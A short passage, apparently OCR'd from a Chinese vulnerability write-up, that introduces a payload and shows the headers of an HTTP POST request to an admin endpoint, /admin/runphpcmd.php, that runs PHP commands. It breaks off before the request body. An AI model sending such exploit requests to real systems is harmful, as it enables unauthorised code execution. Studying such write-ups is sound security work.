
?>
“`
所以我们就可以构造payload了，如下：
“`
POST /admin/runphpcmd.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 68